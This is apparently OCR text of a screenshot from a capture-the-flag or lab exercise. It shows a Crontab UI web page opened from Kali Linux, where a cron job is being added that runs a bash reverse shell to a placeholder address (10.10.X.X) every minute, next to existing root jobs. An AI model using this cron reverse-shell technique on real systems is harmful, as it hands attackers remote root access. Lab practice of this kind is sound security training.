 Crontab UI
localhost:8000
Import bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec SQL injection cheat sh… Aperi'Solve Online - Reverse Shell … priv-esc
Crontab UI Backups Fork me on Github
Job ×
Name (Optional)
Test
Command
bash -c "bash -i >& /dev/tcp/10.10.X.X/XXXX 0>&1"
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Minute Hour Day Month Week
* * * * * Set
Job
bash -c "bash -i >& /dev/tcp/10.10.X.X/XXXX 0>&1"
Enable error logging.
Mailing Hooks
Cancel Save
Cronjobs
Environment Variables:
# Please set PATH, MAILTO, HOME... here
New Backup Import Export Get from crontab Save to crontab
Show 10 entries Search:
# Name Job Last Modified
1. Cleanup /root/scripts/cleanup.sh 6 months ago Run now Edit
Disable
2. Grafana backup /usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gz 6 months ago Run now Edit
grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.t Disable
Showing 1 to 2 of 2 entries Previous 1 Next